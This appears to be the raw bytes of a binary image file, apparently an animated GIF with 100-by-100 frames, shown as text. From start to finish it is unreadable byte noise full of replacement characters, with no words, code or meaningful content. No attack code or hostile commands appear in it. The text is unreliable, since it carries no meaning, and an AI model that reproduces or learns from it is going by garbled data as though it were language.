��3AD�D�.�-��,MV��wu!���:��/� C��0(l�OJ���X��2P/����,Ř�
�<,�����O@�P�����M��ӏ{C��@�����np��d �2�\ʔ�-��R�<�4C2���O��`L�,�PEM8��G��?D!7:7X�3dy��O<p&(T s� FB��_���H�/:�s����'�!�|@m�R��q���CB \�W��5� ���B�揿�`p�+�� �� 4�L��?h3lܨ�`�3֡��C���,����	S�¯h��#�
a�B�� ?��kT8��� D�I�@@�`~>��1m�8�m��p`��<@a�ctB����FP�Q!XT�B��!��M �� 5�A��?�эX�:A!� '8��7�t(b�A`3���n��c��1�1X��#؎���Pb���@�?A�Gȁ:���ot��Dr��ei > �������yNU�����R�2bQ�Rc���5�AMXȢ)�>�q�#�h@Fy.�p ��B� ��A�A���� я?�j�@�&@��pP�v�%҅=�� ��0,ڒ�"��xF*r��T �R�I��'p���?��o�AA���z������@�A@HaV ���	(V�i8Tʈ  ���L���h��8��m��@F�P΁h��V�� uЄi	��ȣ�!����A���?����<^ ����3#D�Q�-mD�(@Bx��i���-�F��X0)Fy�0�pe�m� `�pp�C-Q�Q������ �50�?��.� ��"� ��=�?�	HĂ��*�F�c,r�G.�����E�AȠV�=X�
b9�X6K:������� *��D�v�eZ�@��$� ��E&��� ��0�Zx��:1i�J���j8C�y�s�R
p FXP���P����&��@L�d��n)|��V����3��dX�
]��х�T�dڑoXi��gD�*4 a������,�MZk�H���<`�@�`[� F)2�q���	U���B���&0�������� ���nyHC�R)YV(��# ��_��`I�Gw�,�ȵk�uN���>����E��j&l����12!�r�YHX�����*`æ8 0,�2C� �J�7��*0>�m�Đ��}�]��w�Q p]��{�҅&�Ee�ՠ�*L��Q��g-�� C��/x2�TG*��cJ`�W �Mx��T�}`�Ls�HV���l���&��"�������`�1�^�*t��W�@�@�1<��
�5�C��[R�:@!���2���>� ��6A�3r�A�<�$F1
L�b��(B7�w����h�:}R�v��$�����5��38�@�A��<�K]ң?��WL�/p���R�	tYi9A�Np4����$�ьܛ��X� 8>a�\��V�i�%-�ķJ�GN� j�|�g}�6��%
d�}���4gJ@I���HɆP�2�F6�����%+� �s������	��`�W@Z�EN 8�� g�|3`yQu��7P��C�7y7�SV�لPB�g�h����l�
� 
�0�p��
��	� ��Tm��X��  O��.���fxq� ��1$��90y���Q@��-E�]C�w�v&�����נ�v҆ɆTAG��0]�A(1\� G�h���70���Wq ��G5�
�30gS��؄v�h]�k�V
���������І]�S"�p��	�����V7C�[M �Uy�Pn�0b�x^�WP'3�)��oA1O3�>����9�x����gʀ̐���@K���ƇAMCqJ�.�i�NR���,�"<P CC�-0A�FP1��4��wnX6r�x�h�0��4�P�P�p���(釋wJK�0H�5`�u3}���P���	��$4r��Lrp��w�*�X@� 
� x�0���\]�� 	��	�P+āy��(-� 5�m�k0�� 0�$O��n3`Ap�&J�9��rG�E@P
^S������9�a��P��� _�}X[�bBcd�q7���N� O��yJL�mģb�O2�S�dG�P��.J6��� �� �i�51�Y���`�r����D|L��ǒ� /�J@u����V���V��R���A��{GD`[q��	�@� ����EӀ���Π
� A���]�|ACB�N�uP��y���b_ 4Z T�W<�N9�d��Ps"���v)Q��
��
�@�wڐ��5� 
��
F�(i�)�68�4y�#c�A%��r��WZ�Z;�O��I^��P
c�g�w��v�Pʐ�P�	�`��Q��y���0
��X@NA!�8g���Ӗ*�4FK��J�
@�E<:e8��;���l�4h�����pl� 	��
���P��	�������d�m��$*4�2h�c�h}݀TB%Sڗ}�S(<<���j����	�"�����k�{UR������
�঻ 	��]���� �:b�VAX�'�P0)��ac���p���NJ�[�}�H@}���"@X��0��P	�~c��������-�\#�A��� 	�{H��d��%0���,SB�PSZ��KD{�0�����	�h�k�9�^����	�౬��\+2����	���*{m�zR����o[%2e'��g��Vk��%�@1�uWC�`�S�&����	�릓�
\�
��̠� ��	Pf!Z �_�V&f/��ހ��~A�Tb��P�p^@�W3�^;%-�pQ&a����U��0	̀�Ļ���@���
���p�p�� e�M���	�������T����V)�Z?�[��Kr� ǐ
��	�""���Š	�����0���	� �� ��@��"B�@&�y#^���7^}�2����p�c�Zjd�c=�J�����u�QL���	Xk�0Õ�l�0�����yj<���X�[DL_���>�����0OPZw��P�0�a�VdJ���
t��)>��dZ5
�6�����	�p��	�`I;�E�`x�d,�(�G�O�@����;�G������LqH� x�Pw��uZ
uw�0��]���9x	%�Ɩ�	��ݳ[,i���bb���W��hPk }��˱���H0-�e�O! -@�����	��	� 0���P�0
�pR����	]�	��	"��Y�	 ���i\ ~�Ğ% ,����T������O���u�PAɂ7�P�� p1ذP;j(+�����
���Ȼ�Y+A���i�D@��n��kp�����Q�ϑO9 5�G }3���� :X� �@w��	�	j���ͥ���
�m���v�R��2��P�/y@P����$�L˒���4uQ�����p;�� �p�p��Ց@Ց�̀�����9�
Yd� ��6Ppx_P�M��uL���h%������|95`ݮ�^:�}���	�pؼ�ʨ�ا
� ��8��
��
�����7W \p(\��C<�0�[�$ci��`ڇ�p!!�g@/p0p�J=0ɳ���>� � 	k�	����	�p�¹�� �����P��	� YO�B�(W`���W3�K3�+p�P��*����	�K30?:լ5�"eT J��❐�Y;��	ݬ�qߩ�������0wfam_ �'9 �b��S�ǀ
��詐����	�[��!}"�0HH���P+3�d��p	o.�ǐ����
�Pʆ���y�
� ��	��	��P�'e����x�Q'���
�m��� R���q&?@8h=�?#���P
7��`	� �ʔ[1��犐��	�,����B��/gࠟ�:��r ��
��e��E�PW �����?��!��~�
��Ep<6���	�����Ϡπ
�����z��.��E� 	4�(��2O0 _0@�'y�D�-��N��@E�`�� �4@<�Q�nR�H���
�`7pU�	�\��-/�>��P�P�P�����A�> �����6�5��
Ҁ
�@ǳ 	�`R�0��*�(���9<
�@KP��	���{^�p
0����`
ȫ�`��@%L�21 U`h�l�7p����[6� �� ��`��0=�0=�V��Y�����CO���g�������	'{����P܀	��
� �r������ �������5��5k�r�J�
�*O��}�G�%J�!��QX*s���C�D�8Y�yBU��\��zf��T�
�B��ߥ���ݒת���b�H��_;p�L��5�в�xE2���5Z��UkE��4U��Iܕ���<q�x�5Y���I���N�x�,���?^�V����PaT�����i��@�	�3�Πwy&	�d�*\����X�H���f�6�(�aV�E���hюu�si�	���_B�P���)E}�1a��Ō�=�=�@E���۳ ���C��0�T�
0��@���m `f��k�	K��-�Q��X`a�$�ÚI aK�aB	�1a�H��BW A��^�ǘ
��PG/̱
�K� ��d�j�kxI� Z��>��7X`� Z�psJh��.KPd�T s��&�-�)� B��V@N2��=`A=��@OV8�R ���m��A��&�(��f�jAKAW���:!�9-@�H�LPK��@Y(a�HHĔq��X�K`eT��#UJ��QG�y��U��gM5]%[kh�r�\�4	J�S]�=�sU OT�d�4�,�
��8(a:�du^n�I�Kl�ery�O`���?i�R'�D�{�e5�1s] 
��À@K��SX�@\B��\V�)L�>�p�X0D�C�\�|J�SQ�[�\R��K�Y�&��I�,j2���G#�u�{���e��\�m��q�\AAa�p���b�.�m^�-Y�'�){�%TL��NNYO��iX1+�j����A�3�!�VN�]Y�8KA9*��O�9,�Ϯo}�JYfE��H���h:�e�R6����.9�O*��s��ۭ��=SA�х�w���a�?�����W!'�������@�f�UE�����D1�M���?Da�NC��N�a�U�d�?J@���D��P �'JL)䠾�t�B�����1����X2�1�[,��؄P`2�Wlb72�)$�
��	��Q�- l����EȉB{�Ր���@h��ç�T ������DTxb��12��Q��Z���1���Flb�q���A�VM`"x 	�h���M����'VQҒ,����?7
�����p  �iF1�]�b ��G'P�
��b-IT1b���`E*ȡ0`hL�LӟDeB���
Ed�Ш��=��+f��'���f�0 �Ω�=�C��Ep��Q`"w�Z�a�R�A4F+ǊE�i�[_9YW&��L�����*��n�G*g��7�g�N$�(f�
j$��g���b�(E1J�	XT���ׇb�:ЉE>��5 G!�
����P}t�!��@�����r��B�	�DC���-}�
G�&�!b,�q�Yc�\i!�!��H� ����"1+z�S[q��D��0�@���t$��D��Ā5��j4�����)ncz%��`�=+��g�BG9(x�
�t����-׹J0w�O*�A�|���L>����Em��IH�~0*8GC�b��l�!�������C!�`�HPcY�A<!ȡ��hR+p�Y�b��,n��L�5�4*xV�ⷹ��@�ѕ^̣��G���p�#�(�\)f0C��4����Cj9)�*L�x��+,�1O���p�j[NH��؄,d��Wtb���5
c]�ƃ2�+��֨>ر�Y�5���:ֱ��Bs)�FU&�@�b�0� S�Kp����DP��
B6���'D�	�ɢ�EI-���Y�1�o���K�����9�q������,f�k�`���ѕg��0�ȏL-!
D��Q�pD�M���*��5'n�GT���#��f�b´�*Tq�g��ǐ�4�m��g��?�!�Ƣ�T�\��3ûΰ@��9{C/Q��ص<l�k���0��~��kc���C��`��*��D�)���x����\b�YȢ�pk<duT���[�MqS�"�0D~d1D �:�w�d�+VDiJ� �1,�Į,�� Xd
_��E�0�_�V�u ��:��Xă����<�e	���3PkX���`t#���F!����5dj0��08�q~�ct��:�D+Z�T\�� �v�����7�E,{�^�\�Ā%�	|��&Ϫ�%t�s�/��Q$߻r��� �p"���NT� ��*��c����:�k��c n-E)bWc��2z��,n)
Q���� -,��wE�^ɵ1rL�*�B-�_��X
MHB��T��)��B�X1fx����vS���bp+{(RÄx��Y�ں���%Cʱ(a�K���C�L�\�=N�@��" C��F���Ä߃����b����T �c@<�˾Y�4c�bP�R��Zx+e�[{�Q�65{��қ]P�Opjp���M��_��x�`�YP$)���*���ZCC�L�YȄ]X	�h�+���&c2X@��Ä�"]��Z��b��G�@&ˉVh�NxT`�K�Z@�D�tx����~�oX-�Jk@����
]��<Ą��A0OИ�@$���#��Q`���]��r��i(�X&5�F+l�cX U ���]@��R�T�@�[p�T_�2�Y��LЅ�H�
#;��@=���+����FxD��Z��oЄ�ڀ���c�	���KlO���N�f��`E`�<`�`�q�ЅW�iД*ad�)\����v(;MȄ_ȆX��:���]��U#�V`U��M����)��)e�bȇi�/I���6V�Z
U�3�OqG��LKMX \����L E��H����`J��ˉ���j�EP�=�b �$e��G���,S���&�C��C�����I �I�<KS��Q�h �f��f`��L�8�p��L�Ih�L�H8���a&5SIЄX��1�]�l�lЄZ�E
>�`����m<Jؔȃ�ɮ� tt?�q�z���wH��D�n�MXBz��^���|�O�8I`���Y@��Μ��LȄ<̄
�HP��̏�Ԯ
��DJ��OII�$���[HIj !� � ,    d d  � ���Gp A6�)IH��C�J09�ſD*��̝;[ބ!�KY���"����¿S x����4sdB�ƑMlX�g�C�H�E
��B	#�X9El�|i�F�%g�zA*�-����� a�Cl,Xp떠K�c��������qn�L�	�*4
�(A�F42��E���j&��G[��5k�O� �d� ��h~�g��^�C���w���<��Ft����N�KN�����'�M�%�Y�^���w�ks�X<��WaI�S@�%�M�?q�Ic6���ÀM��#Np��\s
5UN)�P J�@�C��4���L/�}��:��M3�H��2��2�ET��A8t�H�P�3c�PL1E?�\8'�N"��A�5�P G�pa����.��S^/��χ��"L)���F�Etc�9Qѣ�SISq��C9�ĂR>Q ��]�'�8�e�-���L=��Ҍ3�hR2�h�
Hd��JTęg�����wCu4%!�	*�?*@YEC4����2Ɣ�	����0ΰ3K,�t3GQ�NEkCt��_��sN�����5D(�D���p�e9M1�l�2�PJ1� �?��Kn'T�O� E<4���ENM84Lq���.CAɘ
Eл�Xś��c&�0�.�cO/�8�3ǌ�����Owj�ϸe����!�C�4Ƞ�����FQA+m@����˧� ��:�����@1PtA0A��9�5�ҔG?�N��d��r�D�S2Q�E�Q����s�:�(�);1��?�L�7
P�����CP�ԂN툓Xˑ����� Dd>�k�(SN<�|;�432��M1�BL�D�CT��C��������)<��8DL6n�=ZN,���2�0�9�f�c��@���\\P������!�iHb�̋^F�P �]�"� G��ag�� �,�7E�`�?���p�,d|���ԍs��@hH���C	�,R�l`s�r�,|!�R���X�.
����4���� 6�cW���2�1q(��R��$�}�Є
H���b<�u� �G�zq���b#�����)8A
X���@-d����BC�����A� ?�э!B�a6��@�*��"0�r���80�jT��(I&y���8���7:�Z �t���0��8�#D(5� ���b��!T` �F1b���x<c�p�, ͞eC���?p�
iP��XB�9�T�ÇaMҀ$�H@L!J sR� <�"���*r��C(��� D����(J��|\q *r
`���x���@��3j���t��d#�������'�L	�F��� ���j�"�n�(�4����Ղ�X#�
Ut \p ���u,
O��"+Y��!��W+m�$|`����p6D%�D&A������N���nЂ��-#@��w� 6�W����d#jH�0:�Ǐd�!C��z��Þ��,A*�Y�D�(�J[�o@�a�$�=+�`�b�� �5�����������ԗI�+��w61 S���[<���$(I^v@ {L�����;6l8�Z� �'<!�v���W �N�я�>I�A�;	R ����w���(�G��A�Q��k�i>.4�Ih�����.�!�}�Z�%Tg]�j��\�p�'��V����A1z��`B��(E,b�e�=� �ܺd�Q�6�]h}��[z�!�Hj��� `�$i%e���T�#��	<@��;X�u���-�hE.X�	c�B]�2A=5���F�_"�V���ATU��<7���<��T��(�&�Y�[�ݘ�62)�o���0,:T�
:�X��t�e{ɋ�9�AT���7���<`��@ ��-amLd����<kы\T�Ȅ(إ��R'yxH��.%q�w�� �|�5C�8�E�]�!�;%�/&I@b���.���L�����'T�	7�����M��$��x�С�]E6�:xHJX� ssy�#��lCa���V\��M�f7�h�5���b�C	��u��!�e7�䤭9�("\	�������/';2H#����(�{wZн��B�	�J'��Qú�4n,�1W�*�L6E]f�U�q�%AyP����0��aj�"�8G+<_wYd�+V7A<>��H�6H�}���Q��knܐ]��4�ϰ�Q�hc�H�'VaU�CƂhM/������/A@7 `��t{��/�R��)� 
�P���~��~#0�P�@~��6k��;H�H�ݰ5W{�Y�Q�r���3~����w=�a��y�� =��	��	�b`Q�b5���K$�K�'{$�r�Hٳpo(�o���	>X��|����v�����@�pq��5NOF�DJ�`��>�`\�$��Q�bE�@I��U<�v8��P�`T���&�i����
�@����	6QX0N7NM��B�I���zF�T+�710E��V��x������Ő&0�PԐ	��f0K�]�T��D��0F�$..�)PB�p�Hc���)������������	��E��	A�����WUD��q��e��E��pE>��vc8���	��{�����߀Y'0��
��
H�	߀�D�G�%K���}+�H��0�g�e%��R�`����|��0����	��(�Ɛ�� !K7�{�t9��QK�xذ�����\��a%�c��}�G��	I�00�0g�0	�wX
� }�6k[ЄQ�'~�8�P��pN؀$_p�ZH/� ذ6��Ńi&0���P� 	Ƞ
��}�� *�`�� �0
� dP_M؇�Uz�"����������$�Q�n)W��9g6� ���0���
��p~��
��C`�xh�G�H3���QᰂT�X�;�Id��	kc�Wd�i���s� 	�p�ДMy~�PT_q~�P8���5Y�8�� ��������	qV�f6#�o����%��	��
��MIk�0�P��`m6ed ^D5.�3�ᰜcI�Tx+�;
	�Y
csE1a�"��	�p��	�����
�2sBz:W���_��4��$�	Õ��� G�: ���~�Vؠz�i�������	� 	>*t�I��	3	� p��t���FNj�$W%K�0��R���������� q�3�1��P��P�ƀ�� 	����I�<�0�PIL�B��w��`U��Q���0�ɟ���#��
��	���Vj%� �I0� ��p�z9��@���������_Є��M�N�E��.�B�Bt�V�;����
�@�ŀ���D�	2���	��|It���	���`� ��	�p:�@�M$oq��A\�0�u���@���Z8�10W�WA۠=�	�@����	�p����	�0
�P"�0 @ԄMc>0p>�N:ɓ�㴑��pa��=���q�0
�	� ���� 
��	� ��	� ��okY�Ib�J:�d�>�����z�2�B$!���
��	��*�D0Q��q�,���	��
��
� 
������� ���KׇaX��e
'Ʒ��&!�:D��
� ��* �"j�0
��
�{}��`
� 
�p���	��9B��5�D��0�H�+~���	��	� �� ���9� 	��
��ǻ

�pT��P���Z@#��uKh�	܀���O����E���� �~�h�
�H�@�'	�`�`
���p���	��#�C=_D/��P��
��=�Jd)�;��7�J� ��������#��������
��
�`
����y�p�GWPhZXe Oh
�P������sxT�KpҠ����0
9j�p	�p���
�7��
�`�P�`
��ˢ@�.��4QB@/��
�@pT��~��0���`E�жJv���	�
��˟`�Pˉl
���p��RSk��Xa��N\T�@�`=��]�D`�XJ� ��,�5��`	����	��Ȩ�
�� ���Ɨ ��{��s���4�Oi������}�_��j��-�|-����@�lѝ ҊpƸP��
�`� ��0���
���w��^`h��ý���Ƭ���� ���� ��!D����
�TN� �pZ��	T�hՅ�
Q�����@��� ���ՉE|�������@��RMIҠ
�pc��N1(�1(���
��	 !A����h���Q�S��Rmф�د�)�C��A��|A1���	��ƾ�|
���i�y��P���ɿ�$�8��i���
� � }x�@܉�� �O���]����L� � ��x��@:g
ϐơ=ڃ��⃞�	�@��p�z�@��0
���2@��0��` �`�,�0��� E���!!@��
 ����!ȸ�C�'��`Ր!�ڪ�
���@+�ܷ��P�!� ��,�$�QB����=�i�;F|[>ȃ�\ .⩍
&�	1}� �gǾf
:NU�}��DA��|� p~�a����zp���Y�נ�!4b+�s�謀
M�� �U�@/�@�@�t;`C>�,��%\�����ȗb��sg ����W�}!���֦�� �~����̘a��
��
����y�>w�[������� �A� ���Ui�j.�!���A�$���ī���
��
��$�	ՠ�s���ޗ�wN�N��@/������Tn	|����_N�d���@!��	��a���C<�!�`�4Q鈹��n~����:!�D���༖�a�� KO���*��6���J�/��6��C~���7y��k`�EO�]��@����PL@�p�OU��Q��K/�
��
=;
�pc�`�
��Ǡ���P��a��P[��~�+ � +@�`3"@��@/r���ڳ�����{	���$,
���
=�$n�&�
@�6�I�6�> T���0�P(�1�	��
�}�����hl�&Q�8u:vL.j�r} ��ŋ.� �b�!E����&��d��v�b�Oձ[�LE���1QŊłel�1T��M�4ҩH�=x����mˠ�"�B����8���)����d��&e�6e�J5j�9HDH^��9�ZU 0`�B�Z���ދ�b��Od�v�ҙ�V�h�:�j$�'�Ǣ�bq�"BL���5P"yYs
��a������w`*R���)�Q`*���!h�l��D�´�T���F��P��V{��f��5��yW[8���]�Gk��K��O�����,��cr�#�B�X��,��cDš����`��6�%c:��O���NX���$���s���_��]j)G�Z�q�jlb��r�/i��*`�����	�u*E�NPieŨ	�Nn��0�d;��S~2�`|2&)����e�aJs������~C��t�e��a��EjRT`�$��"Q�f)�cfy�"Qn1Ɠ�r�&4N���n��D�Q�c@ad�L���\5�i,����a������:ƓK�i�h3Ɣ��,<�Dqd�*�����%���aE;�v��K���]��e�Ў�������X�(�K�1'�f���0.����c^1e����FDrW�M8��3kZaF4Y6A�G����z�Ö��[�$7S^Y'o�e��g��g�k-����:YG���,Xz�\[��NF(e�i�!z��&\<m�Fr�YN�q�*P�R?��T��ifg���1�Y���"���Gj���y����]���Zr���a��Fb���Tr���VR��B�R��� ��b�'Ҝ,*~���cTASXU�^�)Dd�;0ZZ�uN��'�K�)�Ta��V��dBD��2�x
i�Y*��"�H�2�`�
c���D+n��hl$�I��'�\��u��H,b1����K���b
q	NHb�Y�	�B߸�-f1c�B�����\0�z������#�����5V15Q�u!q�2A��1�YE..!�]DZjH'
��dl٠Z1����c�������4�@v�	b��hG6��`����'XA�j��'�c�E`�Y�bDE*R��Txb�PGCHU���X1n�]�Ә1���d�}��D`�����D@?��4��ءC�b����G\�+1�&M��C��"�XX�B�С,,a�9���	$1d�ic��!RHU�ڵB"���r1k����?��"��)T��k|B��Xd%S6�n`B��,��ŏTBD��h�$��N)V��XpC���i��
V�"w��$�H����`�?��̣����+x!Q�ub�H�#,q	t�����@�1	HȢ"%�1�׊^��&\�'0Q
lhBH�&4���B��f���>V����'2(���C$����A�O4��%5"�a�0�)��\�$�l,B1"�O:��VTF���݌L̢y�DG�ډn*������
��cX�j�e.R��`\$i@9`a
\X���`'j�� @ �=�]+W�_ c�pd*n�C�~��k�)P(�LHb��� :������݄�@*sAX��}Q�*\hT�����D4b��˰i�h@

�Y~pCw��$�Z�x�!6�'Z��ղ��\ҭ"��K�����]좊T�����Y�?U��I;���  !� � ,    d d  � �!�ף���8��JT��bÿ'<��v.��l�t�R�-��& l����?}��!LAC&Bq4"D��O�z2��A4�^��ÒAz�簡�J*���+W���@ذŉF��̝-w��4�d �d)CQaC�
�����?��>$���ҥ1bX��B}�h��Ip�©"��pk��n��/��f�b��G�R3d�bM3��,b�0�xC�!\Hq��_����_�C��;��?t��%�IH�ά^�; eHŋ�k!�%�W6o��y֬��i�sK)�t�G��Kt� A� \@?�,��x�Nw����0��PUZ��NqŞ{�0$� �O6����-���K3�̢�?�h2H0��KPA�T@���P�qiE�X)�N��Sf��8LT1D�CZ}�J���aA<����}n%�8�d�-�32��`A��S��`���:Y��C�tc��c"7㛛��P SX��	�`�I0�0#�~��2�9B��H���HP�R�3E��:�A�Xj��f�i��
��Z^h��ժQA�EŲ2� �,Ŕ��3��ҋ3�@R
$�A0�QD�������f��$�
�FU��v1���B>(Ls�/��o1�K0��È3��R�6#@pa
����[Ʉ�	��O:y�b��0`����IqBQQCp<�.��3�:�4R�?���=����	#T���O(���K�C�TN�h01�	�������DdA��	��CL�����ʔ�/!�'Ę�;�m��<��Y?y T-:�zvwU�z�O V���D\�O)�lBL-o��:̴ҋ9�I1 �D)���C��|^�:�BlZ&�.��C�������RL1� cK=�43�9�t�	�&��/k���r�?�:��7��%l�oJ��3���h|�PF1d�y���`�����Yx�&� 
��3.Q,���ۘ���Å1SLlr�"�W�G,P��<p&P�,��Q�_\�����&��Y�1�����+\aKY������`S���F1��
��s��R|�Ÿ�;��c���P�GQ���9�I(t�1�c�\����. đ��R7��0��Ì�B�
�p��@ 5!B�Q�o�"�F,��^C���D><@��#�����'lQV�R��B,�
ݸgАf�f{:$N��h#��E�JA Z|-^��G,���%��D*���k�"�pB���CV�	X0�������6��3�����O4�J1 	J��� ,`!�M�c'��9T��\ � }g� I蕔3dX&Bd(�ӽȌQ�@!���X�$���F��Cň'd15�Ƞ�Gm�TP�"���C�`��tSƪV	�),��K�	H�!��7� ����B�E18fV���L�?@��`���\$`S5=2�8h�̬`�!�X�?�@� ��~�#BF��V�L�8�P�Yh�c��@3`���`�1�a)��"D�:�/ޡ�0S'&r&W�� !���(
���C� 
���� �4��dce�j�*:1
Y@�٢	I�z("��9����je{WA����Ʈ#pn���u��.wS:V��0�,D��l���%g�ʷa���oy$�=#��/��Y*@˽��81�a�]��Ә&�j�kPC��Ą5aa�@ؠ�jy�t6|A(���&���@FP�����=�K�ܿ�¨5z�
�����]pdIq���3�ڞ�V�<�+|=A���G�l ��B���R����G/|Q����E9,��N�!>P]�ƫ����B������FPh����D#�֮S>0��2��	k\:���ЛO�`�W�܇�F�B�	��nk*.�՚���.`!�MlB�@�u��dX��H�1�1�_8a$e/B��1<dz�������h#D:��NR`� �C0'�t��f !�D�.&�i�h��5x��������o��S'������ۅ���|��8�w7v'�Y����:8��V ��;?q�L��
���:ojej�|+�S۰��K�!���!����3�N_x�i�Q� ��m�����(����
�>���8�!f������u�/4B �J����0j3�B��� ���qL0 �٢���p	����g�� ��B��_ d����3@qZTC������XL"���%6��"�y������=�D~Sa ��т!	��Z���I�\c�5\{g|B�� B���	�@ư	��@E���9�P:�f{�B1pU�`�G5`|c� 
���� ��c���
�P
�PA��4��QR��m�*��-��"F@"Dxqhq|#0��Z��w�@�P����
���P
��H`LR�o��oxUi &Ln����<�ˁQf�k�_�'.��*���
x�֔��0i������ _�R����/�r�S�pg&��gCL�`�1=Th������
X�ڠ������
� 
�PQAA]ĉ���P���_���9�Zf#=T7�V:U���@��4K�0	�p(ͷ����hx��v�6��fd'L�S�7o ��H��	� ��� �X������(�~>H1(b� C���S4����p��pO�G�qHԠ
ߨ(@��	U�Z�0
��_pE��W�r��F#:� e�7u�Id�LP�1M(hg' ��8��	��
�`��0�0�0i��Z
��	H`/�b�i'�47ڱ�0I�uWьK cׄ��b���J�	��
�0/�	��	��� R��	��V:~S�H((�#xsˈ��� ���y�������P���f��D�Л���`�@B��	�����Uņ��<1�G��ɑ:  �����QS#�\����.������
�P���9��	
���� �������9A4����`��se'�P�����	�������
���y���� 	���`��IQ ���@4F�Xf���	ǐ	�6Bw���@���
�0o�@��P��@$� 
� 9��G�tE��RU��gLS�,��L�p�y��y|��p����k�rܖ�S�@��f�����	��
��
�@�5
� <�P���2�*��6Q-.Z����R3�@K ��
Ơ���I9���9���	��	�`�\�	�pxn�p�����.�a���Y3���c"i��"��Xa��K���Z
���PS�Ӡ �#�0� C����	��	w���`Z����g�%�c�*�H1�E�tr3�*���fD�� �$h�	����0
��
� x�)�0
�p	ƀi�0
�Pu�Px�q���3p��8���Ŋ
A�h��6��5�P
���� �@��@��
����P	��Z��pG� U`L��?�/�E���9a�d�Ȋ	���7Ьq$��p4	
��
Z9���
�p���	�6
�p��K�N@^�73�j�4U��4G`��z��W{�P�E�u�� 
�@�`	�˘� ��0��� �[�[�3�(����-��4�����-�[t���P����	%	dK������	f�	� ���pW`%D�%�"����'�t�-O�:���:nDe�pf�	�@���	��
�K��뻟P�`
���դ���1�I1g��0������U���"�	� T�J���k����0���� ��l��
����fU��+)X�q�@�9�p���
�����ƌԺ����� � ��	���P
n뭬���
�0ņ��p�)�
�tr� ��)V�,1G1q�����T��� �{������
� �`7>� �r	�@o� ƀ���
�pÆ��p�u��� �����՟����9�4qp
$��g�G� �6��˺���0
�P*7�j/˭�	�ద��Z�P�p�'���	� l��.�9<@1��K����J�A�78t��p�IApJ� � �������j���������P�`��p,�3a:�;�s��	fyqA"�� ��V ��`��	!ǩ��0*PMPJ �`	�|�fz������@
"�ί ��l&O����A`m0���
7��̂�@��
���	�0	�P7���Sѷ�T��UUV�n�5|���զ`
�Pø��"M
�`	����P�P:1�@3�K�@
�@��;�*�w���`��`C]��`
��� ���=����	� R�P���`�uz��|����p��p������	�����!���P��
���L�%�{�����]�A-�P�4��� �0ѝ�0	հ�2:ڱ������(\�����S�S�˨@��
{�	~���t�t@� ��Ψ�ۆ���l�~�ZU�'u�G�ՐA�c�{З0�q��	�`t0@�0?f}��{:A�{	|� A�!@�  P�� �P��׀���
�]����@����Bd%�%�`��	�K�݉0��C��@I�7`�0��`C>����@3;��@�F�
������0�"�VNb�ܣp���
����7�"���~�$�Ɛ
!������o>�ջ�K�-! ��=e�4�� ����^"0�t�{���$���B>������I�V�=�*Pɞ*"�{4n雒:����]r�	���h�7{��
�P��	����V�R������� 	@߽)پ)���`����� �``���Aː?�
�`
�g�{���P�����_�����M1����$,�&�}�{��� 	�~�^�˝�C������ȸ Ԑ
B��`���:��> � �|� �N����zZ���v^��
��i�	����0
� �	�p��0�ʍ�JO?�:6�Y���)�4I.�g���%� � r Y�>����� ư5�X.
ok
�P���
��I�y�GH�8��`��� ����P�1�B�+�@�I���1
��`�q�p��p�` $p��5�:�6� $  Ѐ�*}��|y��`Z�������	��e�� �@LȞ?�o�n,$�7�/�K�$H�#�> �m�)�ph1ĞM����֑�M�I˵�)c��+K�NǢ�bժ�M�m����?9�ȩ�fP+�ZF��?����S/U��!��閱c�R���'Q�J��el����	��Sa�k
�$س`$�7A3�
�?�Eb����pAr
���N�bݺU*V&���E�VHh$�z�X�j�PF���W��5���Cu)�971 RuLAO2A���S��^cm�7]֬�p���&!�?�
���)'������j@��0��!�SkUmB�	p�[�`ĤD� VLaf��zƘ�<Q%Z���]���[8��%�L9�DS��Hh��Vr��5��&��1d�Oh��z��$M�d�g����B<a��n+��D1�U�`$�T��2O:ad����]��P��R�0�;��M6��YJ�Xf1�9_��F�A�jd���ۨQ�f&酖z�g�Zb)�X�Q�#O���(��\�{ŔUP[�TPQ�������Q:A������^��cf�NQF��YcRy��L��6F�<����1��j�YG]J��-ct�e�ј���g��C�䏁��Ē^���g	�dQ�qr�	2F��.�����4��Zy1�\@��h����㖔������cԙ��X��S�cZg�u�EEX��Ya��:�qd���F�����U<��߁*qd|a��@[��V�4�O81晙TQ�Vi��y��1�r��,Y`�d�u�N�ĘM�7^d{�F!���z�T1o �`!��Mج��H@��Tj��K8)�Ul�D9wQgX�neY�E�#S;�h<���4�\�M/���9�`�����B�p�faf�\j����+�K̮U���^7�e���	�Ş���Dט�٥�QD1E^@O>$����hc�'x����&J�	�xB���I+Z�H�{��Ń(V���)��)�-
��X��C�p�18KԯY��
*�#PX���!N�c�� f���b��䴲
P F�0���ᴁ�Nu�X�Z��]����W�`q�f�I&�����Z\BxuY�%`�!���`NDq�d��X"2TQ�T ��(���D��B�J�12�b|��(�2<�Y��W��Pk>�	U���<�("<�q� �e+h���A�&{.4�	Ld���Ĕ�ع�tb~�ſ8�LX������2���#$�X-h�8��,N�?x��F���E0�рd�Z'T����+�(t��L�Ⓑ�"�V���E�F�к=]<W,��H�CS^43.��T�"{�P�*�������;����@�0��	iXci�Z�@���Ȇ$��'Hl�i�x�C�	���i-��N;����0��*X!���&�����Ɗ��B��@�р~�a@�aG\P�V�0=W����%|!����䉜dAi����Lub1'P�K���?~a!U�B+Y�V.Z��YD�&�H�*�!��'u&L}����*�	H�����&dQ�]LBӸ��%�����$ 1��N��%�2�1�Q�@��P�OӦB�l"+��9Iy` pҀv��*2bV�"�M����q31�f�����':�S�xB1��i!��s��k�06�[�Q`�*a�`+!�gE�+y%!�ڷ @ �Q�f�j �FA�XYh����/|ጦ�g��J�$A�I�xH���.��"a�Ԅ.R�N(��E�Ú(������{��},S]�ѽ�h�bv��ƺ�P{�
a ë�'<�c(�}����nndBҐ�ľdQi?A�0�5$ZO�b�`��$8�aI¥�E�&�'��  !� � ,    d d  � ����ɿ��X�$!� A ���o�?&��
&̛;a�ja*5��A b;���p1b^�p�F�4���w3�@ť@�s(~b\���&�(F���H�����ƿ ���W�����Ɩ�7_�&��D�_�R������i'�N���%�
�+���x�c�� ��'�p���63��S�:�z�+B����ݰ��_M�z	˖͛3o�z-�5i��iئ�� �M4R\XA�()��ia������ą����A����/��`֬[����H����C�-�?w�9�[+�ܢM�LCDJQDKT��:q�NdXEG@qDSt� Lt ��x�f��?��O	��B�Ue�it@�b�sB)�t"�$9s�;Ȁ��A�LK-�upP�T\T\�ϖGd9��8Q�?SDA)�� f��:R�g�?7��#Wŏ���B1�̲8�C	%��"�:��W,��X
